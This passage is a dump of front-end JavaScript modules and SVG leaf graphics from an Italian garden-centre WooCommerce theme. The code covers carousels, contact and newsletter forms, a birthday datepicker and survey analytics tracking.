                history.replaceState('', document.title, window.location.pathname + window.location.search);
            });

        });

    };

    SK.utils.PreventHistoryScroll = function(){

        if ( history.scrollRestoration ) {
            history.scrollRestoration = 'manual';
        }

    };

    SK.utils.GetPageRequest = function(){

        if( $('.page-ajax-request').length ) {

            $(document).off('click', 'a.page-ajax-request').on('click', 'a.page-ajax-request', function(e){

                const pageID = $(this).attr('data-page');

                $.ajax({
                    url : theme_objects.ajax_url,
                    type: 'POST',
                    data: {
                        action : 'sk_theme_page_request',
                        page_id: pageID
                    },
                    success: function(response) {

                        if( response.result == true ) {

                            const dialog = bootbox.alert({
                                title: response.title,
                                message: response.content,
                                className: 'modal--generic modal--page modal--output',
                                backdrop: true,
                                centerVertical: true,
                            });

                        }

                    },
                    error: function(){
                        console.log('error');
                    }
                });

                return false;

            });

        }

    };

    SK.utils.SelectPlaceholder = function(){

        $('select.is--placeholder:has(option[value=""]:first-child)').on('change', function() {
            $(this).toggleClass('empty', $.inArray($(this).val(), ['', null]) >= 0);
        }).trigger('change');

    }

    SK.utils.WooCommerceBirthdayField = function(){

        const birthdayField = $('#billing_date_birthday, #date_birthday');

        if (birthdayField.length ) {

            const datepicker = new AirDatepicker( birthdayField[0], {
                locale: datepickerLocale[SK_GLOBALS.language],
                classes: 'datepicker-sk',
                isMobile: true,
                autoClose: true,
                view: 'years',
                onSelect: function() {

                    if( birthdayField.hasClass('f--required') || birthdayField.closest('#billing_date_birthday_field').hasClass('woocommerce-invalid-required-field') ) {
                        birthdayField.removeClass('f--required');
                        birthdayField.closest('#billing_date_birthday_field').removeClass('woocommerce-invalid woocommerce-invalid-required-field');
                    }

                },
                onHide: function(){

                    const floatLabel = birthdayField.closest('.sk-form__input--floated');

                    if( birthdayField.val() == '' ) {
                        floatLabel.removeClass('is--activated');
                    } else {
                        floatLabel.addClass('is--activated');
                    }

                }
            });

        }

    };

    SK.utils.LoaderStart = function( loader ){

        gsap.to( loader, {
            duration: 0.2,
            autoAlpha: 1,
            display: 'block',
            ease: 'none',
            onComplete: function(){
                loader.addClass('is--loaded');
            }
        });

    };

    SK.utils.LoaderEnd = function( loader ){

        gsap.to( loader, {
            duration: 0.2,
            autoAlpha: 0,
            display: 'none',
            ease: 'none',
            onComplete: function(){
                loader.removeClass('is--loaded');
            }
        });

    };

    SK.utils.ErrorResponse = function( response ){

        gsap.to( response, {
            duration: 0.2,
            autoAlpha: 1,
            ease: Linear.easeNone
        });

    };

    SK.utils.CustomizeIframe = function(){
        const trustpilotIframe=$('.trustpilot-widget iframe');
        console.log($('.trustpilot-widget iframe').contents().find('.light').css('width','100px'));
    }

});


--- FILE ---
content_type: image/svg+xml
request_url: https://vivaioromagarden.it/wp-content/themes/vivaio/assets/images/leaf-footer-right.svg
body_size: 4299
content:
<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 678 233">
  <g fill="none" fill-rule="evenodd">
    <path fill="#C0D5B3" d="m190 194-11 5-7 3-8 5-11 7-11 5-10 9-10 10-8 8-1 1 8-11 10-11 11-15 9-18 7-21 4-7-1-4-5 4-10 10-6 9-7 9-8 14-5 11-6 13a318 318 0 0 1-7 18l1-11 3-8 1-8c3-8 4-15 5-23l2-15-1-14-2-13-3-8-2-8-2 6-2 6-4 15-1 11-1 11-1 9-1 16 2 33v5l-1-4-7-24c-3-10-5-21-11-30l-18-28c-3-5-6-10-11-12l4 10v10c1 8 4 15 6 23l4 12 5 12 8 13 7 9-15-15-17-14c-5-4-10-6-16-9l-12-6-11-7h-4c4 1 6 4 9 8l2 3 3 3 8 10 8 8 12 9 11 7 12 7a528 528 0 0 0 17 9c-10-3-19-9-30-13l-15-3a159 159 0 0 0-41 0H2l-1 1 6 1 6 2 13 4 9 3 10 3 19 4 19 1a587 587 0 0 0-59 7l-20 7c-1 0-1 1 1 1h13l18 2a220 220 0 0 0 23 0l12-4 31-11 1 2 3 6 4 8 5 8 4 7a261 261 0 0 0 6 19l4 11 4 14 3 10 4-1v-1l-1-6-5-15-7-20-6-13-5-8c-3-5-6-9-8-16l-3-6 3-2 9-4 12-4 15-9 11-7 10-12 19-19 3-3c1-1 3-2 3-4v-2"/>
    <path fill="#72A949" d="m429 204 30-18c2-1 22-16 26-21l8-10h-1l-21 13-47 23a110 110 0 0 0-23 17l1-14 2-1 34-17 32-26c4-3 18-21 19-22v-2l-4 3-20 15-21 15-29 18a61 61 0 0 0-13 12l1-9v-7l9-6 26-20 27-26 15-23-1-1-12 10-22 18-26 20-10 11-6 13v-19l2-2 20-15 22-26 17-25 1-4-9 8-14 13-22 21-17 24v2l-1-9v-4l12-14 19-21a121 121 0 0 0 15-34l-2-3-3 6-13 19-23 26c-3 4-5 11-5 16l-2-18-1-2 14-13a88 88 0 0 0 23-50l-12 19-19 26-6 16-2-11 6-19 1-32c1-5-2-24-2-22l-6 24-3 24a217 217 0 0 0 4 34l-1-3-19-28-21-25-9-4c-1 1 3 6 3 7l19 32c2 4 17 20 18 21l11 6v1l2 20-1-1-14-20-29-28-14-14v4l7 10 16 23 20 21 15 9v14a234 234 0 0 0-29-31l-14-11-16-13c-1-1-7-6-9-6l1 2 7 8 18 24c2 2 17 15 20 16l22 12v22l-7-6-23-21-12-13-15-15-12-6h-1l8 9c2 1 10 16 14 20 3 4 20 22 24 24l18 9 6 1v6l-1 13-7-8a824 824 0 0 0-67-45c-1-1-4-5-5-4l1 2 25 26c2 1 21 17 25 18l20 10 8 2-1 15v2l-12-13-25-19-24-13-17-6 1 1 14 13 28 24 24 11 11 3v4h-3l-17-6c-2-2-18-8-20-9s-22-5-23-3h1l4 3 31 15a114 114 0 0 0 27 2v2l-11 6-9 6a1016 1016 0 0 0-18 11l21-5c2 0 11-9 13-11l3-5v6l-1 11-1 23-3 18-2 23 5 1 1-24 3-18 1-34 1-4 1 2c2 1 9 6 13 7l23 5 5 2c1-1-4-6-7-8l-15-3a70 70 0 0 1-20-8v-4l17 2c3 0 17-1 21-3l25-10-3-1-23 4a1382 1382 0 0 0-37 7v-5l6-1c4 0 20-5 22-6m-274-69c-6-3-11-4-16-8-4-4-6-10-6-15 0-3 1-6-1-9l8 4c5 2 9 7 11 12s4 11 4 16m37-49 17 10a442700 442700 0 0 1 35 27l7 8-4-13c-6-20-15-33-27-41l-8-5c-6-3-13-5-18-10-4-4-6-10-8-16-5-14-12-27-21-39 11 10 26 14 36 24 9 8 14 19 18 30l7 18c8 6 15 16 20 30a142 142 0 0 1-2-52l2-8V26c5 10 5 22 6 34l1 9 2 6c6 13 6 28 2 41l-4 15v1c3 11 6 23 12 34 3 6 8 12 13 18-4-6-6-13-8-20-4-19 0-38 3-58l3-13 2-13c2 2 2 5 3 8a365 365 0 0 1 4 17l2 8c2 8 3 15 3 23 0 10-3 20-5 30-2 8-3 17-1 26l5 5 9 11a221 221 0 0 1 7 8l-5-17c-3-10-5-20-4-31l5-23 4-17c2-6 2-11 2-17l2 11 1 14 4 23c0 9-3 17-3 25l2 11c3 6 5 11 5 17l1 26c9 14 16 30 21 45l-2 1c-5-15-11-29-19-43h-3l-6-1-14-2-20-6-13-5-7-4-5-3-17-15-4-2-8-2-6-1-3-1 11-4 8-1h9l5 4 2 2 5 4 10 4 6 3 7 1 11 1 8 4 8 7 4 4 5 4 1 1a38 38 0 0 1-5-9 220 220 0 0 0-18-23c-12-8-25-14-39-17-11-3-22-4-31-11-8-5-11-15-16-23-5-9-12-16-19-24 2-1 6 2 7 3l9 3 17 8c7 4 15 7 22 12l17 18 19 16a115 115 0 0 1-23-47l-4-2-5-3-19-8c-10-3-21-8-28-16l-12-16c-3-5-9-10-15-11 7 0 15 1 22 3"/>
    <path fill="#72A949" d="M488 124c5 1 7 7 7 12 0 14-8 27-7 40 1 5 4 10 8 10 5 0 8-5 9-9 4-13 3-27 5-40 1-4 1-7 3-10s5-5 8-5 6 2 8 5l2 10c2 19-7 37-18 53-6 9-13 19-12 30 0 4 2 8 6 8 3 0 6-2 8-4 11-14 15-32 23-49l4-7c2-2 6-3 8-2 3 1 4 3 5 6v9c-2 15-6 29-14 42-8 11-19 20-29 29-11 9-21 19-25 33-1 2-1 6 1 8 2 3 6 3 9 2 11-2 19-10 26-18l19-25c3-3 6-6 10-7s9 1 12 3c7 6 4 20-4 28-6 6-13 9-20 15-17 16-28 38-45 54a83 83 0 0 1-57 23c-21 0-42-11-53-29a91 91 0 0 1-8-61c3-20 8-40 8-61 0-5 0-10 2-14 1-5 5-9 10-9 4-1 9 3 11 8l1 14-2 36 1 12c1 4 4 8 8 9 8 2 14-6 16-14 4-16-1-33-5-49-3-16-5-35 5-48 2-3 4-5 7-6 4-1 7 1 9 3 4 7 5 19 3 28-1 10-3 20-1 30 0 2 0 4 2 6 1 2 3 3 5 3 4-1 6-5 7-8 7-24-2-49 2-74 2-5 3-11 7-15 4-5 10-7 15-5m263 283c-5 2-10-1-14-5-9-10-13-25-24-33-3-2-9-4-12-1s-2 8 0 12c6 13 17 22 25 33l5 8c1 4 0 7-2 10-3 2-6 2-9 2-4-1-6-3-9-5a86 86 0 0 1-25-51c-2-11-4-23-12-30-3-2-7-3-10-1s-3 6-3 9c2 18 12 33 19 50l2 9c-1 2-2 6-5 7-2 1-5 0-8-2l-6-6c-9-12-17-25-19-39-3-14-1-28 0-41 1-14 0-29-6-41-2-3-4-5-7-6-3 0-6 3-8 6-6 9-6 20-5 30 1 11 4 21 4 32 0 4 0 8-2 12-3 3-7 6-11 6-9 1-17-11-17-22 0-9 3-16 3-25 2-24-6-47-5-70 0-21 8-42 23-57 16-15 38-22 59-17 20 5 36 20 48 37 13 17 23 35 38 50l9 11c2 4 2 10-1 13-3 4-9 4-13 2-5-2-8-5-11-9l-24-26c-3-4-6-7-10-9s-8-2-12 0c-6 4-5 14-1 21 8 14 24 23 38 31 14 9 28 21 31 37l-1 10c-2 3-6 4-9 4-7-2-16-10-22-18-6-7-12-16-20-22l-6-2c-2-1-4 0-6 2s0 6 1 9c12 22 37 34 51 55 3 4 6 10 6 15 0 6-2 12-7 15" opacity=".1"/>
  </g>
</svg>


--- FILE ---
content_type: application/javascript
request_url: https://vivaioromagarden.it/wp-content/themes/vivaio/assets/js/modules/footer.js
body_size: 494
content:
jQuery(function($){
    'use strict';

    /** Footer */
    SK.footer = function(){

        SK.footer.footerDropdown();

    };

    SK.footer.footerDropdown = function(){

        if( $('.footer__title-js').length ) {

            $('.footer__title-js').on('click', function(){

                const _self = $(this);
                _self.toggleClass('is--opened').next().stop(true,true).slideToggle(150, 'jswing');

            });

            $(window).on('debouncedresize', function(){

                if( SK_GLOBALS.winW > 1024 ) {
                    $('.footer__title-js').removeClass('is--opened').next().attr('style', '');
                }

            }).trigger('debouncedresize');

        }

    };

});


--- FILE ---
content_type: application/javascript
request_url: https://vivaioromagarden.it/wp-content/themes/vivaio/assets/js/modules/hero-header.js
body_size: -138
content:
jQuery(function($){
    'use strict';

    /** Hero Header */
    SK.heroHeader = function(){
        
    };

});


--- FILE ---
content_type: application/javascript
request_url: https://vivaioromagarden.it/wp-content/plugins/sk_survey/assets/js/main.js?ver=6.8.2
body_size: 1397
content:
jQuery(function($){
    'use strict';

    function tallySurveyLeadPopupCheck(){

        const cookieValue = Cookies.get('tally_survey');
        if( cookieValue == 1 ) {
            $('.tally-lead-btn').remove();   
        }

    }

    function tallySurveyLeadPopup(){

        if( $('.tally-lead-btn').length ) { 

            const button = $('.tally-lead-btn');
            button.trigger('click');

        }

    }

    function tallySurveyEcommerce(){

        // E-Commerce
        if( $('body.woocommerce-order-received').length && $('.tally-ecommerce-btn').length ) {

            const button = $('.tally-ecommerce-btn');

            setTimeout( function(){
                button.trigger('click');
            }, 1000);

        }

    }

    function tallySurveyDataLayer(){

        // Listener
        window.addEventListener('message', (e) => {

            if (typeof e.data === 'string' && e.data.includes('Tally.FormLoaded')) {

                window.dataLayer = window.dataLayer || [];
                dataLayer.push({
                    'event': 'tally_viewed',
                });

            }

            if (typeof e.data === 'string' && e.data.includes('Tally.FormSubmitted')) {

                Cookies.set('tally_survey', 1, { expires: 365, secure: true } );
                window.dataLayer = window.dataLayer || [];
                dataLayer.push({
                    'event': 'tally_submit',
                });

            }

        });

    }

    // Init
    tallySurveyLeadPopupCheck();
    window.tallySurveyLeadPopup = tallySurveyLeadPopup;
    tallySurveyEcommerce();
    tallySurveyDataLayer();

});


--- FILE ---
content_type: application/javascript
request_url: https://vivaioromagarden.it/wp-content/themes/vivaio/assets/js/app.js
body_size: 1971
content:
/** Globals variables */
const SK = window.SK || {};

const SK_GLOBALS = {
    logged: ( document.body.classList.contains('logged-in') ) ? true : false,
    device: ( document.querySelector('.sk-device--desktop') ) ? 'desktop' : 'mobile',
    language: document.documentElement.lang,
    animable: ( !document.querySelector('.no-anim') ) ? true : false,
    winW: window.innerWidth,
    winH: window.innerHeight,
};

window.addEventListener('resize', function(){
    SK_GLOBALS.winW = window.innerWidth;
    SK_GLOBALS.winH = window.innerHeight;
}, true);

/** DatePicker: Language Pack */
const datepickerLocale = [];

datepickerLocale['it'] = {
    days       : ['Domenica', 'Lunedì', 'Martedì', 'Mercoledì', 'Giovedì', 'Venerdì', 'Sabato'],
    daysShort  : ['Dom', 'Lun', 'Mar', 'Mer', 'Gio', 'Ven', 'Sab'],
    daysMin    : ['Do', 'Lu', 'Ma', 'Me', 'Gi', 'Ve', 'Sa'],
    months     : ['Gennaio', 'Febbraio', 'Marzo', 'Aprile', 'Maggio', 'Giugno', 'Luglio', 'Agosto', 'Settembre', 'Ottobre', 'Novembre', 'Dicembre'],
    monthsShort: ['Gen', 'Feb', 'Mar', 'Apr', 'Mag', 'Giu', 'Lug', 'Ago', 'Set', 'Ott', 'Nov', 'Dic'],
    today      : 'Oggi',
    clear      : 'Pulisci',
    dateFormat : 'dd/MM/yyyy',
    timeFormat : 'HH:mm',
    firstDay   : 0
};

/** Application: Structure */
jQuery(function($){
    'use strict';

    /* Init */
    if( SK.utils ) SK.utils();
    if( SK.search ) SK.search();
    if( SK.helloBar ) SK.helloBar();
    if( SK.header ) SK.header();
    if( SK.heroHeader ) SK.heroHeader();
    if( SK.footer ) SK.footer();
    if( SK.carousel ) SK.carousel();
    if( SK.forms ) SK.forms();

    if( SK.minicart ) SK.minicart();
    if( SK.waitlist ) SK.waitlist();
    if( SK.wishlist ) SK.wishlist();
    if( SK.ambients ) SK.ambients();
    if( SK.quickView ) SK.quickView();
    if( SK.product ) SK.product();
    if( SK.recentlyViewedProducts ) SK.recentlyViewedProducts();
    if( SK.filters ) SK.filters();
    if( SK.giftCards ) SK.giftCards();
    if( SK.pagination ) SK.pagination();
    if( SK.faqs ) SK.faqs();

    if( SK.cart ) SK.cart();
    if( SK.reviewOrder ) SK.reviewOrder();
    if( SK.checkout ) SK.checkout();
    if( SK.order ) SK.order();

});


--- FILE ---
content_type: application/javascript
request_url: https://vivaioromagarden.it/wp-content/themes/vivaio/assets/js/modules/carousel.js
body_size: 12032
content:
jQuery(function($){
    'use strict';

    /** Carousel */
    SK.carousel = function(){

        SK.carousel.Generic();
        SK.carousel.Dynamic();
        SK.carousel.CategoriesCarousel();

    };

    SK.carousel.Generic = function(){

        if( $('.sk-carousel--generic').length ) {

            $('.sk-carousel--generic').each( function(){

                const _self = $(this);
                const swiperTypology = _self.attr('data-type');
                const swiperContainer = _self.find('.swiper');

                let swiperOptions = '';
                switch( swiperTypology ) {

                    case 'products':

                        swiperOptions = {
                            effect: 'slide',
                            speed: 300,
                            autoHeight: true,
                            slidesPerView: 1.3,
                            spaceBetween: 15,
                            watchSlidesProgress: true,
                            preloadImages: false,
                            lazy: {
                                checkInView: true,
                                loadPrevNext: true
                            },
                            noSwipingSelector: '.product__quick-add--modal, .product__wishlist',
                            navigation: {
                                nextEl: _self.find('.swiper-button-next')[0],
                                prevEl: _self.find('.swiper-button-prev')[0],
                            },
                            pagination: {
                                el:  _self.find('.swiper-pagination')[0],
                                type: 'bullets',
                                clickable: true,
                            },
                            breakpoints: {
                                480: {
                                    slidesPerView: 2.2,
                                    spaceBetween: 15,
                                },
                                768: {
                                    slidesPerView: 2.2,
                                    spaceBetween: 30,
                                },
                                1025: {
                                    slidesPerView: 3,
                                    spaceBetween: 30,
                                },
                                1201: {
                                    slidesPerView: 4,
                                    spaceBetween: 30,
                                },
                            },
                            on: {
                                lazyImageReady: function(slide, image){
                                    setTimeout( function(){
                                        image.className += ' initial';
                                    }, 10 );
                                },
                            }
                        };

                    break;

                    case 'ambients-single-product':

                        swiperOptions = {
                            effect: 'slide',
                            speed: 300,
                            autoHeight: true,
                            slidesPerView: 1.3,
                            spaceBetween: 15,
                            watchSlidesProgress: true,
                            preloadImages: false,
                            lazy: {
                                checkInView: true,
                                loadPrevNext: true
                            },
                            noSwipingSelector: '.product__quick-add--modal, .product__wishlist',
                            navigation: {
                                nextEl: _self.find('.swiper-button-next')[0],
                                prevEl: _self.find('.swiper-button-prev')[0],
                            },
                            pagination: {
                                el:  _self.find('.swiper-pagination')[0],
                                type: 'bullets',
                                clickable: true,
                            },
                            breakpoints: {
                                480: {
                                    slidesPerView: 2.2,
                                    spaceBetween: 15,
                                },
                                768: {
                                    slidesPerView: 2.2,
                                    spaceBetween: 30,
                                },
                                1025: {
                                    slidesPerView: 3,
                                    spaceBetween: 30,
                                },
                            },
                            on: {
                                lazyImageReady: function(slide, image){
                                    setTimeout( function(){
                                        image.className += ' initial';
                                    }, 10 );
                                },
                            }
                        };

                    break;

                    case 'cards':

                        swiperOptions = {
                            effect: 'slide',
                            speed: 300,
                            autoHeight: true,
                            slidesPerView: 'auto',
                            spaceBetween: 0,
                            watchSlidesProgress: true,
                            preloadImages: false,
                            lazy: {
                                checkInView: true,
                                loadPrevNext: true
                            },
                            pagination: {
                                el:  _self.find('.swiper-pagination')[0],
                                type: 'bullets',
                                clickable: true,
                            },
                            on: {
                                lazyImageReady: function(slide, image){
                                    setTimeout( function(){
                                        image.className += ' initial';
                                    }, 10 );
                                },
                            }
                        };

                    break;

                    
                }

                const swiper = new Swiper(swiperContainer[0], swiperOptions);

            });

        }

    };

    SK.carousel.Dynamic = function(){

        if( $('.sk-carousel-product-tabs').length ) {

            $('.sk-carousel-product-tabs').each( function(){

                let swiper = undefined;
                const section = $(this);
                const tabs = section.find('.tab__title');
                const firstCarousel = section.find('.tab__content[data-slider="0"]');

                let swiperOptions = {
                    effect: 'slide',
                    speed: 300,
                    autoHeight: true,
                    slidesPerView: 1.3,
                    spaceBetween: 15,
                    watchSlidesProgress: true,
                    preloadImages: false,
                    lazy: {
                        checkInView: true,
                        loadPrevNext: true,
                    },
                    noSwipingSelector: '.product__quick-add--modal, .product__wishlist',
                    navigation: {
                        nextEl: firstCarousel.find('.swiper-button-next')[0],
                        prevEl: firstCarousel.find('.swiper-button-prev')[0],
                    },
                    pagination: {
                        el:  firstCarousel.find('.swiper-pagination')[0],
                        type: 'bullets',
                        clickable: true,
                    },
                    breakpoints: {
                        480: {
                            slidesPerView: 2.2,
                            spaceBetween: 15,
                        },
                        768: {
                            slidesPerView: 2.2,
                            spaceBetween: 30,
                        },
                        1025: {
                            slidesPerView: 3,
                            spaceBetween: 30,
                        },
                        1201: {
                            slidesPerView: 4,
                            spaceBetween: 30,
                        },
                    },
                    on: {
                        lazyImageReady: function(slide, image){
                            setTimeout( function(){
                                image.className += ' initial';
                            }, 10 );
                        },
                    }
                };

                swiper = new Swiper(firstCarousel.find('.sk-carousel__swiper')[0], swiperOptions);

                tabs.on('click', function(){

                    const _self = $(this);
                    const position = _self.data('position');

                    let currentSwiper = section.find('.tab__content[data-slider="' + position + '"]');

                    tabs.removeClass('is--activated');
                    _self.addClass('is--activated');

                    if( !currentSwiper.hasClass('is--activated') ) {

                        section.find('.tab__content').removeClass('is--activated');
                        currentSwiper.addClass('is--activated');

                        if( swiper != undefined ) {
                            swiper.destroy(true, true);
                        }

                        swiperOptions['pagination']['el'] = currentSwiper.find('.swiper-pagination')[0];
                        swiperOptions['navigation']['nextEl'] = currentSwiper.find('.swiper-button-next')[0];
                        swiperOptions['navigation']['prevEl'] = currentSwiper.find('.swiper-button-prev')[0];

                        swiper = new Swiper(currentSwiper.find('.sk-carousel__swiper')[0], swiperOptions);

                    }

                });

            });

        }

    };

    SK.carousel.CategoriesCarousel = function(){

        if( $('.sk-hero__swiper').length ) {

            const _self = $('.sk-hero__swiper');
            const swiperContainer = _self.find('.swiper');

            let swiperOptions = {
                speed: 300,
                slidesPerView: 'auto',
                freeMode: true,
                spaceBetween: 10,
                maxBackfaceHiddenSlides: 0,
                watchSlidesProgress: true,
                preloadImages: false,
                centeredSlide: true,
                lazy: {
                    checkInView: true,
                    loadPrevNext: true
                },
                breakpoints: {
                    767: {
                        spaceBetween: 40,
                    },
                    1024: {
                        spaceBetween: 75,
                    },
                },
                navigation: {
                    nextEl: _self.find('.swiper-button-next')[0],
                    prevEl: _self.find('.swiper-button-prev')[0],
                },
                on: {
                    init: function(instance){
                        swiperContainer[0].classList.toggle('slider-active', instance.virtualSize > instance.size);
                    },
                    resize: function(instance){
                        swiperContainer[0].classList.toggle('slider-active', instance.virtualSize > instance.size);
                    }
                }
            };

            const swiper = new Swiper(swiperContainer[0], swiperOptions);

        }

    };

    SK.carousel.CenterArrowsToMedia = function( slider ) {
        const padding = 0;
        const media   = slider.find('.sk-media').first();
        const arrow   = slider.find('.swiper-arrow');
        const mediaHeight = (media.outerHeight()/2) + padding;
        arrow.css({ top: mediaHeight + 'px' });
    };

    SK.carousel.Directions = function() {

        const direction = SK_GLOBALS.winW < 1025 ? 'horizontal' : 'vertical';

        return direction;

    };

});


--- FILE ---
content_type: application/javascript
request_url: https://vivaioromagarden.it/wp-content/themes/vivaio/assets/js/modules/forms.js
body_size: 6969
content:
jQuery(function($){
    'use strict';

    /** Forms */
    SK.forms = function(){

        $.skFloatLabel();

        SK.forms.Contact();
        SK.forms.NewsletterModal();

    };

    SK.forms.Contact = function(){

        if( $('#contact-form').length ) {

            const form = $('#contact-form');

            const FORM_OBJ = {
                url: form.attr('data-url'),
                language: form.attr('data-lang'),
                wrapper: form.find('.sk-form__wrap'),
                labels: form.find('.sk-form__input--floated'),
                loader: form.find('.sk-form__loader'),
                response: form.find('.sk-form__response'),
                fieldFirstName: form.find('.ctc_firstname'),
                fieldLastName: form.find('.ctc_lastname'),
                fieldEmail: form.find('.ctc_email'),
                fieldPhone: form.find('.ctc_phone'),
                fieldReason: form.find('.ctc_reason'),
                fieldMessage: form.find('.ctc_message'),
                fieldSubmit: form.find('.ctc_submit'),
            };

            FORM_OBJ.fieldSubmit.on('click', function(){

                if ( form.skFormValidation() ) {

                    SK.utils.LoaderStart(FORM_OBJ.loader);
                    FORM_OBJ.wrapper.addClass('is--loaded');

                    const CONTACT_DATA = {
                        action: 'sk_theme_form_contact_action',
                        url: FORM_OBJ.url,
                        language: FORM_OBJ.language,
                        firstname: FORM_OBJ.fieldFirstName.val(),
                        lastname: FORM_OBJ.fieldLastName.val(),
                        email: FORM_OBJ.fieldEmail.val(),
                        phone: FORM_OBJ.fieldPhone.val(),
                        reason: FORM_OBJ.fieldReason.val(),
                        textMessage: FORM_OBJ.fieldMessage.val(),
                    };

                    $.ajax({
                        url : theme_objects.ajax_url,
                        type: 'POST',
                        data: CONTACT_DATA,
                        success: function(response) {

                            if( response.result == true ) {

                                //dataLayer.push({ 'event': 'ContactForm' });

                                SK.utils.LoaderEnd(FORM_OBJ.loader);
                                FORM_OBJ.wrapper.removeClass('is--loaded');
                                FORM_OBJ.labels.removeClass('is--activated');

                                // Clear Fields
                                form.find('select.is--placeholder').addClass('empty');
                                form.find('input[type="text"], input[type="email"], select, textarea').val('');
                                form.find('input[type="checkbox"]').prop('checked', false);

                                const dialog = bootbox.alert({
                                    title: response.title,
                                    message: response.message,
                                    className: 'modal--generic modal--forms',
                                    backdrop: true,
                                    centerVertical: true,
                                });

                            }

                        },
                        error: function(){
                            SK.utils.LoaderEnd(FORM_OBJ.loader);
                            SK.utils.ErrorResponse(FORM_OBJ.response);
                        }
                    });

                }

            });

        }

    }

    SK.forms.NewsletterModal = function(){

        if( $('#modal-newsletter').length ) {

            const modal = $('#modal-newsletter');
            const form  = modal.find('#newsletter-form');

            const FORM_OBJ = {
                url: form.attr('data-url'),
                language: form.attr('data-lang'),
                wrapper: form.find('.sk-form__wrap'),
                labels: form.find('.sk-form__input--floated'),
                loader: form.find('.sk-form__loader'),
                response: form.find('.sk-form__response'),
                fieldFirstName: form.find('.nwm_firstname'),
                fieldEmail: form.find('.nwm_email'),
                fieldSubmit: form.find('.nwm_submit'),
            };

            const MODAL_OBJ = {
                default: modal.find('.modal-default'),
                response: modal.find('.modal-response'),
            };

            FORM_OBJ.fieldSubmit.on('click', function(){

                if ( form.skFormValidation() ) {

                    /*
                    window.dataLayer = window.dataLayer || [];
                    dataLayer.push({
                        'event': 'generate_lead',
                        'form_name' : 'Modal Form',
                        'form_newsletter' : 1

                    });
                    */

                    SK.utils.LoaderStart(FORM_OBJ.loader);
                    FORM_OBJ.wrapper.addClass('is--loaded');

                    const NEWSLETTER_DATA = {
                        action: 'sk_theme_form_modal_newsletter_action',
                        url: FORM_OBJ.url,
                        language: FORM_OBJ.language,
                        firstname: FORM_OBJ.fieldFirstName.val(),
                        email: FORM_OBJ.fieldEmail.val(),
                    };

                    $.ajax({
                        url : theme_objects.ajax_url,
                        type: 'POST',
                        data: NEWSLETTER_DATA,
                        success: function(response) {

                            if( response.result == true ) {

                                SK.utils.LoaderEnd(FORM_OBJ.loader);
                                FORM_OBJ.wrapper.removeClass('is--loaded');
                                FORM_OBJ.labels.removeClass('is--activated');

                                MODAL_OBJ.default.addClass('no--visible');
                                MODAL_OBJ.response.html(response.content);
                                MODAL_OBJ.response.removeClass('no--visible');

                                // Clear Fields
                                form.find('input[type="text"], input[type="email"]').val('');
                                form.find('input[type="checkbox"]').prop('checked', false);

                                // Clear Modal
                                modal.on('hidden.bs.modal', function(){
                                    MODAL_OBJ.default.removeClass('no--visible');
                                    MODAL_OBJ.response.html('').addClass('no--visible');
                                });

                            }

                        },
                        error: function(){
                            SK.utils.LoaderEnd(FORM_OBJ.loader);
                            SK.utils.ErrorResponse(FORM_OBJ.response);
                        }
                    });

                }

                return false;

            });

            $('.modal-newsletter-trigger').on('click', function(){

                modal.modal('show');
                return false;

            });

        }

    };

});


--- FILE ---
content_type: image/svg+xml
request_url: https://vivaioromagarden.it/wp-content/themes/vivaio/assets/images/leaf-footer-left.svg
body_size: 3148
content:
<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 515 251">
  <g fill="none" fill-rule="evenodd">
    <path fill="#72A949" d="M512 206c-4 2-5 5-9 6h-10l-6-1 4-4c3-2 7-3 10-3 4 0 8 0 11 2"/>
    <path fill="#9E4C1C" d="M317 230h1l1-1h-2v1m-171-42h-1 1Z"/>
    <path fill="#72A949" d="M207 253c2-8 5-18 11-31 0-5-2-9-5-13l-10-12c-4-7-6-15-8-23l-3-24c-1-14 3-29 7-43 2 15 8 30 10 46 0 4 0 8 2 12l4 11 3 12c1 11 3 23 0 34a325 325 0 0 1 28-49c-4-6-10-10-13-16l-2-7c-1-8-1-15 2-23 3-12 12-22 18-34 4-9 8-20 15-28a135 135 0 0 1-5 34c-3 9-8 17-12 26s-8 18-7 28l2 10 3 10a522 522 0 0 1 18-23c0-5 4-13 4-16l3-14c1-6 4-12 7-18l3-8c3-7 6-14 11-20 8-11 21-16 32-24 9-6 16-14 21-23-2 14-8 27-17 37l-10 10c-9 9-18 20-25 31l-16 28-4 6-4 5c14-14 28-22 38-27 22-15 42-35 67-44 14-5 29-6 43-7l14-1-3 1 4-1-1 1c-25 13-47 30-72 42-5 3-9 5-14 6l-13 2-19 1c-9 4-24 13-40 28 5-2 11-3 16-3 6-1 12 1 18 1l16-3 25-5c22-6 45-13 67-8-22 1-42 15-63 23l-8 3-12 1c-22 0-43-1-64-4a194 194 0 0 0-20 24h18c15 1 29 5 43 10l11 2c9 1 18-1 27-1 9-1 18 0 26 3-13 2-27 6-40 10l-15 3c-10 1-20-3-30-8l-41-18c-10 16-21 36-28 54 4-4 9-7 14-8l17-1a1212 1212 0 0 0 75 2l18-4c-11 7-22 13-34 17l-14 3-15-2c-21-3-41-4-62-4l-8 21c-6 27-4 63-4 63l-7-1s3-44 7-62m208-28 1-2 2-4 1-1 6-5 13-19c5-7 9-14 11-22v-5c-6 10-15 16-20 26l-6 16a95 95 0 0 1-3 5v-2l1-2v-4a50 50 0 0 0 0-11v-1l1-11c1-8 2-16 1-25l-1-9-3 8c-2 9-3 18-2 27l4 11a44 44 0 0 1 0 11l-1 4-1 2v2l-1 2v1l-1 1v-8l-2-6-3-5c-6-7-11-16-13-26-1 6 0 12 1 17l2 6c2 5 6 9 9 13 2 3 5 7 5 12l-1 2-1 2-1 2-3 4-2 3-1-9-1-6c-2-4-3-8-6-11l-3-5c-3-5-6-10-7-16-1 12 3 24 9 34l5 8 2 8a147 147 0 0 0-9 18l1-7v-6l-1-6a54 54 0 0 0-5-14l-8-14 4 14 2 20c0 6 2 12 6 17l-1 4-1 5-1 1a1122 1122 0 0 0 0 3l-1 2v6l-1 3v10l2 1 1-5v-13l1-2v-2a3114 3114 0 0 0 1-4l1-4v-3l4-3 4-2 3-2 23-14 4-3 5-8-9 4-4 3-11 6-5 2-8 5-3 3 1-2a93 93 0 0 1 6-12c4-4 9-6 14-8 10-6 19-14 27-22l4-7-12 8-7 3c-7 4-15 10-20 16l1-1 1-2"/>
